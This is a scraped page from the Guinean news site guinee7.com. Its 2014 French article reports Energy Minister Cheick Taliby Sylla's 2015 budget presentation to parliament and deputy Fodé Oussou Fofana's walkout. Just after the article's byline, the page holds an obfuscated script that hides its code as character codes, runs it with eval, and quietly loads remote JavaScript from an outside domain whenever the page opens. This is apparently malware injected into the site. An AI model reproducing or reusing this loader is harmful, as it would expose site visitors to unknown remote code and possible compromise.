			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGTMS4V4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="dblnhyrx dblnhyrx-before-header dblnhyrx-pubadban dblnhyrx-show-desktop dblnhyrx-show-tablet-portrait dblnhyrx-show-tablet-landscape dblnhyrx-show-phone dblnhyrx-loc-header_before dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-104452-1177242229" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="104452" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/10/Tous-unis-contre-la-censure-en-Guinee-1.png" alt="Censure" /></div></div>	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-102189" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li id="menu-item-113601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guinee7.com/" itemprop="url" rel="home">
					<img id="site-logo" src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
			     alt="GUINEE7.COM"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />

			<span class="site-title">GUINEE7.COM - Actualités de la Guinée Conakry 7/7</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="dblnhyrx dblnhyrx-pubadban dblnhyrx-show-desktop dblnhyrx-show-tablet-portrait dblnhyrx-show-tablet-landscape dblnhyrx-show-phone dblnhyrx-loc-header_aside_logo dblnhyrx-align-right dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-102039-2066314571" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102039" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.orange-guinee.com/" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2024/03/Gif800x120-1.gif" alt="Orange GN" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-102227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-102227"><a href="https://www.guinee7.com/">Accueil</a></li>
<li id="menu-item-69974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-10 better-anim-fade menu-item-69974"><a href="https://www.guinee7.com/category/actualites/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-69937" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-14 better-anim-fade menu-item-69937"><a href="https://www.guinee7.com/category/politique/">Politique</a></li>
	<li id="menu-item-69940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-174 better-anim-fade menu-item-69940"><a href="https://www.guinee7.com/category/economie/">Economie</a></li>
	<li id="menu-item-69935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-69935"><a href="https://www.guinee7.com/category/societe/">Societé</a></li>
	<li id="menu-item-69943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-259 better-anim-fade menu-item-69943"><a href="https://www.guinee7.com/category/sportculture/">Sport/Culture</a></li>
</ul>
</li>
<li id="menu-item-69936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-5 better-anim-fade menu-item-69936"><a href="https://www.guinee7.com/category/guinee7tv/">Guinee7TV</a>
<ul class="sub-menu">
	<li id="menu-item-69979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-69979"><a href="https://www.guinee7.com/category/7verite/">7vérité</a></li>
</ul>
</li>
<li id="menu-item-75339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-464 better-anim-fade menu-item-75339"><a href="https://www.guinee7.com/category/edito/">Edito</a></li>
<li id="menu-item-69977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-69977"><a href="https://www.guinee7.com/category/tribune/">Tribune</a></li>
<li id="menu-item-69978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-69978"><a href="https://www.guinee7.com/category/annonces/">Annonces</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.guinee7.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guinee7.com/" itemprop="url" rel="home">
											<img src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
						     alt="Guinee7.com"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guinee7.com" rel="home"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guinee7.com/category/actualites/" ><span itemprop="name">Actualités</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte</span><meta itemprop="item" content="https://www.guinee7.com/2014/11/21/le-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-14 bs-lazy wfi">

						<div class="post-header-inner wfi">
				<div class="post-header-title">
					<div class="term-badges floated"><span class="term-badge term-10"><a href="https://www.guinee7.com/category/actualites/">Actualités</a></span><span class="term-badge term-14"><a href="https://www.guinee7.com/category/politique/">Politique</a></span></div>					<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte</span>
					</h1>
					<div class="post-meta single-post-meta">
			<a href="https://www.guinee7.com/author/traoreguinee7/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">Publié par <b>Guinee7.com</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2014-11-21T18:53:24+00:00">le <b>21 Nov, 2014</b></time></span>
			</div>
				</div>
			</div>

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
								<article id="post-9543" class="post-9543 post type-post status-publish format-standard  category-actualites category-politique tag-assemblee-nationale tag-cheick-taliby tag-fode-oussou-fofana single-post-content">

									<div class="single-featured">
										<a class="post-thumbnail open-lightbox"><img  width="" height="" alt="" data-src="https://www.guinee7.com/wp-content/themes/publisher/images/default-thumb/full.png">											</a>
																				</div>

											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte&url=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte&body=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F&title=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F&text=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>				&nbsp;</p>
<p>Le Ministre de l’énergie, Cheick Taliby Sylla s’est exprimé ce vendredi 21 novembre devant les députés pour rendre public son budget de l’année 2015 qu’il évalue à  près de 692 milliards de francs guinéens contre 3 541 milliards de francs de prévisions.</p>
<p>Cheick Taliby Sylla  a tout de suite précisé  que les  prévisions dans le cadre des traitements et salaires  sont estimés à douze milliards soixante-trois millions (12.063.000.000 GNF) contre douze milliards quatorze millions (12.014.000.000 GNF) de l&rsquo;avant- projet. Il a ensuite indiqué que les achats des biens et services, sont estimés à dix milliards huit cent cinquante-sept millions (10.857.000.000 GNF), contre cinq milliards cinq cent soixante et onze millions (5.571.000.000 GNF), alors que les subventions et transferts, sont de deux cent cinquante milliards huit cent millions (250.800.000.000 GNF) contre six cent deux milliards (602.000.000.000 GNF).</p>
<p>Aussi, selon toujours M. Sylla les prévisions dans le cadre des investissements s&rsquo;élèvent à quatre cent vingt-trois milliards (423.000.000.000 GNF) contre deux mille neuf cent seize milliards (2916.000.000.000 GNF) de l&rsquo;avant-projet du budget, a-t il dit, ajoutant que la principale contrainte par rapport à ce budget, s&rsquo;il est adopté comme tel, est le risque de blocage de certaines actions en cours.</p>
<p>Il faut souligner ; par ailleurs que Dr Oussou Fofana ; Président du groupe parlementaire les libéraux démocrates a claqué la porte en pleine plénière. Sur les raisons de cette décision ; Fodé Oussou Fofana estime qu’il s’est exprimé pour demander plus de temps de parole et face au refus du Président de l’assemblée d’accéder à sa demande, il a décidé de se retirer.</p>
<p style="text-align: right;"><strong>El Hadj Mohamed Koula DIALLO</strong></p>
<p>&nbsp;		<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-105604462-9543-6971899f1f3ea' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=105604462&amp;post_id=9543&amp;origin=www.guinee7.com&amp;obj_id=105604462-9543-6971899f1f3ea' data-name='like-post-frame-105604462-9543-6971899f1f3ea' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://www.guinee7.com/tag/assemblee-nationale/" rel="tag">assemblée nationale</a><a href="https://www.guinee7.com/tag/cheick-taliby/" rel="tag">cheick taliby</a><a href="https://www.guinee7.com/tag/fode-oussou-fofana/" rel="tag">Fodé Oussou Fofana</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte&url=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte&body=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F&title=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F&text=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=Le Ministre de l’énergie face aux députés : Fodé Oussou claque la porte https%3A%2F%2Fwww.guinee7.com%2F2014%2F11%2F21%2Fle-ministre-de-lenergie-face-aux-deputes-fode-oussou-claque-la-porte%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.guinee7.com/author/traoreguinee7/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guinee7.com/author/traoreguinee7/"><span class="post-author-name">Guinee7.com</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="http://guinee7.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Précédent				</p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2014/11/21/non-a-la-participation-du-president-alpha-conde-au-sommet-de-la-francophonie-du-29-30-novembre-2014-a-dakar-opinion/" rel="prev">Non à la participation du président Alpha Condé au sommet de la francophonie du 29-30 Novembre 2014 à Dakar ! (opinion)</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Suivant <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2014/11/22/lettre-ouverte-a-m-tibou-camara-ancien-ministre-de-la-transition-de-siaka-barry-secretaire-politique-de-section-rpg-arc-en-ciel/" rel="next">Lettre ouverte à M. Tibou Camara, ancien ministre de la Transition. (De Siaka Barry, Secrétaire Politique de Section, RPG arc-en-ciel)</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 multi-tab">

					<a href="#relatedposts_1837025430_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_1837025430_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1837025430_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1837025430_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-104681 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Affaire Damaro et Cie/ Zénab Camara nie les faits qui lui sont reprochés" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2023/06/IMG-20230605-WA0041.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20230605-WA0041-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20230605-WA0041-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20230605-WA0041-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20230605-WA0041-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20230605-WA0041-750x430.jpg&quot;,&quot;1040&quot;:&quot;IMG-20230605-WA0041.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2023/06/05/affaire-damaro-et-cie-zenab-camara-nie-les-faits-qui-lui-sont-reproches/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2023/06/05/affaire-damaro-et-cie-zenab-camara-nie-les-faits-qui-lui-sont-reproches/" title="Affaire Damaro et Cie/ Zénab Camara nie les faits qui lui sont reprochés">
			<span class="post-title">
				Affaire Damaro et Cie/ Zénab Camara nie les faits qui lui sont reprochés			</span>
	</a>
	</p></div>
</div >
<div  class="post-103046 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Rencontre entre le Premier Ministre et les forces vives : voici les attentes de l&rsquo;UFDG" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2023/03/FODE-OUSSOU-UFDG.jpeg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;FODE-OUSSOU-UFDG-86x64.jpeg&quot;,&quot;210&quot;:&quot;FODE-OUSSOU-UFDG-210x136.jpeg&quot;,&quot;279&quot;:&quot;FODE-OUSSOU-UFDG-279x220.jpeg&quot;,&quot;357&quot;:&quot;FODE-OUSSOU-UFDG-357x210.jpeg&quot;,&quot;721&quot;:&quot;FODE-OUSSOU-UFDG.jpeg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2023/03/11/rencontre-entre-le-premier-ministre-et-les-forces-vives-voici-les-attentes-de-lufdg/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2023/03/11/rencontre-entre-le-premier-ministre-et-les-forces-vives-voici-les-attentes-de-lufdg/" title="Rencontre entre le Premier Ministre et les forces vives : voici les attentes de l&rsquo;UFDG">
			<span class="post-title">
				Rencontre entre le Premier Ministre et les forces vives : voici les attentes de&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-101568 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
